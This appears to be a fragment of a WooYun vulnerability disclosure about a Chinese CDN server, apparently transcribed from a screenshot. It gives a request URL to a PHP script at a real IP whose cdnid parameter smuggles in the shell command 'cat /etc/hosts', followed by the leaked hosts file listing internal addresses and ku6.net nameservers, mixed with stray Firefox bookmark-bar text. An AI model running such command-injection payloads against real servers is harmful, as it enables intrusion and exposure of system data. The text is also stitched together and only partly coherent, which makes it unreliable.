 122.11.33.78/CdnDeleveMdfy.php?reload=1&cdnid="||cat /etc/hosts||echo "ok;
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
# Do not remove the following line, or various programs
# that require network functionality will fail.
127.0.0.1 localhost.localdomain localhost
::1 localhost6.localdomain6 localhost6
#59.151.119.14 server.oss.com
122.11.33.78 server.oss.com
220.181.23.216 ns6.ku6.net
122.11.32.76 ns2.ku6.net
111.161.75.27 ns4.ku6.net
122.11.33.76 ns5.ku6.net
www.wooyun.org